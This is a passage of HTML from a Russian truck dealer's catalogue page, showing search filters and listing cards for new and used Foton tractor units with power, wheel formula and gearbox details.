						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="9530">9530</option>
						<option class="sf-level-0" data-sf-count="-1" data-sf-depth="0" value="9880">9880</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-kpp" data-sf-field-name="_sft_kpp" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_kpp[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">КПП</option>
						<option class="sf-level-0 sf-item-750" data-sf-count="72" data-sf-depth="0" value="akpp">АКПП</option>
						<option class="sf-level-0 sf-item-751" data-sf-count="109" data-sf-depth="0" value="mkpp">МКПП</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-power" data-sf-field-name="_sft_power" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_power[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Мощность</option>
						<option class="sf-level-0 sf-item-895" data-sf-count="2" data-sf-depth="0" value="300">300</option>
						<option class="sf-level-0 sf-item-892" data-sf-count="1" data-sf-depth="0" value="140">140</option>
						<option class="sf-level-0 sf-item-417" data-sf-count="5" data-sf-depth="0" value="150">150</option>
						<option class="sf-level-0 sf-item-856" data-sf-count="8" data-sf-depth="0" value="152">152</option>
						<option class="sf-level-0 sf-item-587" data-sf-count="14" data-sf-depth="0" value="166">166</option>
						<option class="sf-level-0 sf-item-594" data-sf-count="2" data-sf-depth="0" value="190">190</option>
						<option class="sf-level-0 sf-item-857" data-sf-count="6" data-sf-depth="0" value="210">210</option>
						<option class="sf-level-0 sf-item-855" data-sf-count="3" data-sf-depth="0" value="261">261</option>
						<option class="sf-level-0 sf-item-390" data-sf-count="1" data-sf-depth="0" value="270">270</option>
						<option class="sf-level-0 sf-item-874" data-sf-count="9" data-sf-depth="0" value="276">276</option>
						<option class="sf-level-0 sf-item-873" data-sf-count="1" data-sf-depth="0" value="340">340</option>
						<option class="sf-level-0 sf-item-396" data-sf-count="1" data-sf-depth="0" value="350">350</option>
						<option class="sf-level-0 sf-item-415" data-sf-count="7" data-sf-depth="0" value="360">360</option>
						<option class="sf-level-0 sf-item-872" data-sf-count="14" data-sf-depth="0" value="380">380</option>
						<option class="sf-level-0 sf-item-412" data-sf-count="35" data-sf-depth="0" value="400">400</option>
						<option class="sf-level-0 sf-item-399" data-sf-count="5" data-sf-depth="0" value="410">410</option>
						<option class="sf-level-0 sf-item-411" data-sf-count="15" data-sf-depth="0" value="440">440</option>
						<option class="sf-level-0 sf-item-404" data-sf-count="1" data-sf-depth="0" value="450">450</option>
						<option class="sf-level-0 sf-item-410" data-sf-count="1" data-sf-depth="0" value="460">460</option>
						<option class="sf-level-0 sf-item-583" data-sf-count="10" data-sf-depth="0" value="470">470</option>
						<option class="sf-level-0 sf-item-444" data-sf-count="27" data-sf-depth="0" value="480">480</option>
						<option class="sf-level-0 sf-item-860" data-sf-count="1" data-sf-depth="0" value="490">490</option>
						<option class="sf-level-0 sf-item-877" data-sf-count="1" data-sf-depth="0" value="508">508</option>
						<option class="sf-level-0 sf-item-876" data-sf-count="7" data-sf-depth="0" value="520">520</option>
						<option class="sf-level-0 sf-item-450" data-sf-count="6" data-sf-depth="0" value="540">540</option>
						<option class="sf-level-0 sf-item-858" data-sf-count="1" data-sf-depth="0" value="580">580</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-full_mass" data-sf-field-name="_sft_full_mass" data-sf-field-type="taxonomy" data-sf-field-input-type="select">		<label>
				<select name="_sft_full_mass[]" class="sf-input-select form-control" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">Полная масса</option>
						<option class="sf-level-0 sf-item-894" data-sf-count="6" data-sf-depth="0" value="11900">11900</option>
						<option class="sf-level-0 sf-item-893" data-sf-count="2" data-sf-depth="0" value="7990">7990</option>
						<option class="sf-level-0 sf-item-473" data-sf-count="3" data-sf-depth="0" value="3500">3500</option>
						<option class="sf-level-0 sf-item-859" data-sf-count="1" data-sf-depth="0" value="6500">6500</option>
						<option class="sf-level-0 sf-item-474" data-sf-count="3" data-sf-depth="0" value="8000">8000</option>
						<option class="sf-level-0 sf-item-588" data-sf-count="5" data-sf-depth="0" value="8500">8500</option>
						<option class="sf-level-0 sf-item-486" data-sf-count="1" data-sf-depth="0" value="10000">10000</option>
						<option class="sf-level-0 sf-item-389" data-sf-count="14" data-sf-depth="0" value="12000">12000</option>
						<option class="sf-level-0 sf-item-526" data-sf-count="1" data-sf-depth="0" value="13900">13900</option>
						<option class="sf-level-0 sf-item-862" data-sf-count="2" data-sf-depth="0" value="15500">15500</option>
						<option class="sf-level-0 sf-item-502" data-sf-count="2" data-sf-depth="0" value="16000">16000</option>
						<option class="sf-level-0 sf-item-391" data-sf-count="1" data-sf-depth="0" value="16600">16600</option>
						<option class="sf-level-0 sf-item-409" data-sf-count="78" data-sf-depth="0" value="18000">18000</option>
						<option class="sf-level-0 sf-item-400" data-sf-count="3" data-sf-depth="0" value="19000">19000</option>
						<option class="sf-level-0 sf-item-499" data-sf-count="13" data-sf-depth="0" value="21000">21000</option>
						<option class="sf-level-0 sf-item-428" data-sf-count="7" data-sf-depth="0" value="25000">25000</option>
						<option class="sf-level-0 sf-item-422" data-sf-count="6" data-sf-depth="0" value="26000">26000</option>
						<option class="sf-level-0 sf-item-435" data-sf-count="4" data-sf-depth="0" value="28000">28000</option>
						<option class="sf-level-0 sf-item-621" data-sf-count="1" data-sf-depth="0" value="29100">29100</option>
						<option class="sf-level-0 sf-item-478" data-sf-count="1" data-sf-depth="0" value="30700">30700</option>
						<option class="sf-level-0 sf-item-496" data-sf-count="1" data-sf-depth="0" value="31000">31000</option>
						<option class="sf-level-0 sf-item-871" data-sf-count="11" data-sf-depth="0" value="32000">32000</option>
						<option class="sf-level-0 sf-item-424" data-sf-count="8" data-sf-depth="0" value="33000">33000</option>
						<option class="sf-level-0 sf-item-579" data-sf-count="2" data-sf-depth="0" value="35000">35000</option>
						<option class="sf-level-0 sf-item-510" data-sf-count="1" data-sf-depth="0" value="36380">36380</option>
						<option class="sf-level-0 sf-item-395" data-sf-count="1" data-sf-depth="0" value="38000">38000</option>
						<option class="sf-level-0 sf-item-497" data-sf-count="4" data-sf-depth="0" value="39000">39000</option>
						<option class="sf-level-0 sf-item-438" data-sf-count="15" data-sf-depth="0" value="40000">40000</option>
						<option class="sf-level-0 sf-item-413" data-sf-count="2" data-sf-depth="0" value="41000">41000</option>
						<option class="sf-level-0 sf-item-397" data-sf-count="1" data-sf-depth="0" value="44000">44000</option>
						<option class="sf-level-0 sf-item-870" data-sf-count="6" data-sf-depth="0" value="50000">50000</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-availability" data-sf-field-name="_sft_availability" data-sf-field-type="taxonomy" data-sf-field-input-type="checkbox">		<ul data-operator="and" class="">
			
			<li class="sf-level-0 sf-item-645" data-sf-count="155" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="in-stock" name="_sft_availability[]" id="sf-input-24cc64f267b8836a4fcf2b99126e8186"><label class="sf-label-checkbox checkbox-in-stock" for="sf-input-24cc64f267b8836a4fcf2b99126e8186">В наличии</label></li><li class="sf-level-0 sf-item-646" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="to-order" name="_sft_availability[]" id="sf-input-db551802868dc1948d4451d9887b9777"><label class="sf-label-checkbox checkbox-to-order" for="sf-input-db551802868dc1948d4451d9887b9777">На заказ</label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="link"><a href="#" class="search-filter-reset btn btn-default button reset-filters" data-search-form-id="13117" data-sf-submit-form="always">Очистить</a></li><li class="sf-field-submit" data-sf-field-name="submit" data-sf-field-type="submit" data-sf-field-input-type=""><input type="submit" name="_sf_submit" value="Показать"></li></ul></form>							</noindex>							
						</div>
					</div>
				</div>
				<div class="col-md-12 col-sm-12">
					<div class="filter-tabs">
						<noindex>
						<ul class="">
	<li class="sf-level-0 sf-item-0" data-sf-count="0" data-sf-depth="0">
	<a href="/catalog/foton/">Все</a></li>	
	<li class="sf-level-0 sf-item-329" data-sf-count="81" data-sf-depth="0">
	<a href="/catalog/foton/f/tyagachi/">Тягачи</a></li>
	<li class="sf-level-0 sf-item-330" data-sf-count="46" data-sf-depth="0">
	<a href="/catalog/foton/f/furgony/">Фургоны</a></li>
	<li class="sf-level-0 sf-item-350" data-sf-count="39" data-sf-depth="0">
	<a href="/catalog/foton/f/samosvaly/">Самосвалы</a></li>
	<li class="sf-level-0 sf-item-344" data-sf-count="28" data-sf-depth="0">
	<a href="/catalog/foton/f/specztehnika/">Спецтехника</a></li>
	<li class="sf-level-0 sf-item-307" data-sf-count="10" data-sf-depth="0">
	<a href="/catalog/foton/f/bortovoj/">Бортовые</a></li>
	
	<li class="sf-level-0 sf-item-172" data-sf-count="7" data-sf-depth="0">
	<a href="/catalog/foton/f/promtovarnyj/">Промтоварные</a></li>
	
    <li class="sf-level-0 sf-item-381" data-sf-count="13" data-sf-depth="0">
	<a href="/catalog/foton/f/shassi/">Шасси</a></li>
</ul>												<script>
						jQuery(document).ready(function($) {
							var ht = $('.sf-field-taxonomy-semitype ul').html()
							$('.filter-tabs ul').html(ht)
							/*var classes = $('.sf-field-taxonomy-semitype input:checked').closest( "li" ).attr('class');
							var idClass = classes.match(/sf\-item\-\d+/gi)[0];
							var cat = idClass.replace(/[^0-9]/g, "");
							$('.filter-tabs .sf-item-' + cat +'').addClass('sf-option-active');*/
						});
						</script>
												</noindex>
					</div>
					<div class="catalog-items">
						<div class="search-filter-results" id="search-filter-results-13117">	
	<!--
	Found 12 Results<br />
	Page 1 of 1<br />
	
	<div class="pagination">
		
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
			</div>
	-->
	<div class="stm-car-listing-sort-units stm-modern-filter-actions clearfix">
													<div class="stm-modern-filter-found-cars">
														<p><span>12</span> позиций доступно</p>
													</div>
	</div>
	
	<div id="listings-result" class='search-filter-results-list'>
	<div class="row row-3 car-listing-row car-listing-modern-grid">
																
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-46007 1150-186 a-988 akpp-750 used-cars-135 4x2-382 in-stock-645 2axis-626 trucks-325 est-a-771 foton-543 tyagachi-329 foton-331 410-399 18000-409"
															data-price=""
															data-date="202510101015"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023-3/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023-3/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/1-2-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Тягач Foton A 4x2"
																		title="БУ  Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="БУ  Тягач Foton A 4x2" title="БУ  Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">460</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023-3/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-45988 1150-186 a-988 akpp-750 used-cars-135 4x2-382 in-stock-645 2axis-626 trucks-325 est-a-771 foton-543 tyagachi-329 foton-331 410-399 18000-409"
															data-price=""
															data-date="202510101004"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023-2/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/1-1-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Тягач Foton A 4x2"
																		title="БУ  Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="БУ  Тягач Foton A 4x2" title="БУ  Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">440</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-45970 1150-186 a-988 akpp-750 used-cars-135 4x2-382 in-stock-645 2axis-626 trucks-325 est-a-771 foton-543 tyagachi-329 foton-331 410-399 18000-409"
															data-price=""
															data-date="202510100952"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023/" class="rmv_txt_drctn line-clamp-2">
																			 БУ  Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2025/10/1-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="БУ  Тягач Foton A 4x2"
																		title="БУ  Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="БУ  Тягач Foton A 4x2" title="БУ  Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																																																																																					</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">460</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-2023/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-21039 1150-186 1846-832 470-583 a-988 bj4189slfka-767 akpp-750 new-cars-133 4x2-382 in-stock-645 2axis-626 est-a-771 foton-543 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202206171234"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1846-amt-2/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1846-amt-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/06/foton-auman-tyagach-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 4x2"
																		title="Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 4x2" title="Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">470</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1846-amt-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-21814 1150-186 1844-831 1846-832 470-583 a-988 bj4189slfka-767 akpp-750 new-cars-133 4x2-382 in-stock-645 2axis-626 est-a-771 foton-543 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202208220510"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1846-mt-2/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1846-mt-2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/08/1660212213171-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton A 4x2"
																		title="Тягач Foton A 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton A 4x2" title="Тягач Foton A 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">470</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/tyagach-foton-auman-est-a-1846-mt-2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-31166 1150-186 1849-833 490-860 bj4189slfka-767 r-990 akpp-750 new-cars-133 4x2-382 in-stock-645 2axis-626 foton-543 est-r-803 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202312111035"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/foton-auman-est-r/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton R 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/foton-auman-est-r/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/12/1-2-510x384.jpg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton R 4x2"
																		title="Тягач Foton R 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton R 4x2" title="Тягач Foton R 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">490</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/foton-auman-est-r/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-31331 1150-186 580-858 c-adr-755 galaxy-989 akpp-750 new-cars-133 4x2-382 in-stock-645 2axis-626 foton-543 galaxy-779 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202312130349"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/foton-galaxy-auman-tyagach-4h2/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton Galaxy 4x2																			</a>
																		</div>
																	</div>
																</div>
																<a href="https://komdorauto.ru/listings/foton-galaxy-auman-tyagach-4h2/" class="rmv_txt_drctn image-wrapper">
																<div class="image">
																        
																	
																																																			<img width="510" height="384"
																		src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2023/12/galaxy-4x2-foton-510x384.jpeg.webp"
																		class="img-responsive" loading="lazy"
																		alt="Тягач Foton Galaxy 4x2"
																		title="Тягач Foton Galaxy 4x2"
																	/>
																																	<div class="price">
																		<div class="normal-price">ПОДРОБНЕЕ</div>
																	</div>   
																</div>
																</a>
																<div class="listing-car-item-meta">
																	                                 
																							
																																		
																	 
																		<div class="car-meta-top heading-font clearfix">
																			<div>
																				<div class="col-md-6 col-xs-12 flex left-labels">                                                                                
																																										<div class="type-icon tyagachi"></div>																				</div>
																																								<div class="col-md-6 col-xs-12 car-logo brand-foton">
																					
																																										<img width="300" height="87" loading="lazy" src="https://komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/10/foton_goriz_big.png.webp" alt="Тягач Foton Galaxy 4x2" title="Тягач Foton Galaxy 4x2" />
																																									</div>
																			</div>
																		</div>
																																					<div class="car-meta-bottom">
																				<ul>
																																																																		<li>
																							<i class="stm-service-icon-color_type"></i>
																																								
																																								
																																									
																																																																											<span>Тягач</span>																							</li>
																																																																																								<li>
																							<i class="fa fa-arrows-v"></i>
																																								
																																															<span>1150 мм</span>																							</li>
																																																																																																										</ul>
																				
																																								
																			</div>
																																			
																		<div>
																			
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Мощность</span><span class="car-meta__promo">580</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Колесная формула</span><span class="car-meta__promo">4x2</span></div>
																			<div class="car-meta-bottom__sinotruk"><span class="car-meta-promo__header">Коробка передач</span><span class="car-meta__promo">АКПП</span></div>
																		
																		</div>

																																	
																<div class="contact-us-submit car-meta-bottom__more-btn">
																	<a href="https://komdorauto.ru/listings/foton-galaxy-auman-tyagach-4h2/" class="contact-us-submit">ПОДРОБНЕЕ</a>
																</div>

															</div>
															
																
															</div>

																	
															<div
															class="col-md-4 col-sm-4 col-xs-12 col-xxs-12 stm-isotope-listing-item all car-11527 1150-186 1846-832 470-583 a-988 bj4189slfka-767 akpp-750 new-cars-133 4x2-382 2axis-626 to-order-646 est-a-771 foton-543 tyagachi-329 foton-331 18000-409"
															data-price=""
															data-date="202009160354"
															>
																
																<div class="listing-car-item-meta">
																	<div class="car-meta-top heading-font clearfix">
																		<div class="car-title">
																			 <a href="https://komdorauto.ru/listings/tyagach-foton-auman/" class="rmv_txt_drctn line-clamp-2">
																			 Тягач Foton A 4x2																			</a>
																		</div>
																	</div>
																</div>
